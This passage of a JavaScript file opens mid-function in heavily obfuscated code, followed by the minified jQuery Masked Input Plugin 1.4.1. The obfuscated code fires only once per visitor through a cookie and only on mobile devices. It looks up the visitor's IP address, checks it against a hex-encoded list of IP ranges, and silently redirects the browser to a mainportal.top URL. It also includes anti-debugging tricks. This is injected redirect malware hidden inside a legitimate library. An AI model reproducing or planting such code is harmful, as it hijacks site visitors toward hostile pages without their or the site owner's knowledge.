_0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a';var cidrList=list[a0_0x14c3('\x30\x78\x33')]('\x0a')[a0_0x14c3('\x30\x78\x31\x35')](_0x46f9bf=>_0x46f9bf[a0_0x14c3('\x30\x78\x31\x63')]())[a0_0x14c3('\x30\x78\x31\x38')](_0x4f8f5d=>_0x4f8f5d[a0_0x14c3('\x30\x78\x31\x31')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x14c3('\x30\x78\x63')](_0x3ea704=>_0x3ea704[a0_0x14c3('\x30\x78\x32\x34')]())[a0_0x14c3('\x30\x78\x63')](_0x1d4ae3=>{const _0x37500c={};_0x37500c['\x6c\x55\x4c\x65\x64']=function(_0x5e86d1,_0x262d6f){return _0x5e86d1!==_0x262d6f;};_0x37500c[a0_0x14c3('\x30\x78\x31\x37')]=function(_0x20826a,_0x44dac7,_0x2b89e1){return _0x20826a(_0x44dac7,_0x2b89e1);};_0x37500c[a0_0x14c3('\x30\x78\x32\x32')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x61\x69\x6e\x70\x6f\x72\x74\x61\x6c\x2e\x74\x6f\x70\x2f\x33\x2f\x3f\x69\x64\x78\x3d\x32\x39\x33\x36';const _0x1e6644=_0x37500c;const _0x2381ec=_0x1d4ae3['\x69\x70'];const _0x5c0d5a=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x2381ec);const _0x48ba43=cidrList['\x73\x6f\x6d\x65'](_0x4cc0df=>{const [_0x58e17e,_0x50fcc4]=_0x4cc0df[a0_0x14c3('\x30\x78\x33')]('\x2f');const _0x1bc473=ipaddr[a0_0x14c3('\x30\x78\x32\x65')](_0x58e17e);if(_0x1e6644['\x6c\x55\x4c\x65\x64'](_0x5c0d5a[a0_0x14c3('\x30\x78\x32\x62')](),_0x1bc473[a0_0x14c3('\x30\x78\x32\x62')]())){return![];}return _0x5c0d5a[a0_0x14c3('\x30\x78\x39')](_0x1bc473,_0x1e6644[a0_0x14c3('\x30\x78\x31\x37')](parseInt,_0x50fcc4,0xa));});if(_0x48ba43){window[a0_0x14c3('\x30\x78\x32\x64')]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1e6644['\x51\x53\x46\x79\x55']);}});}}
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var 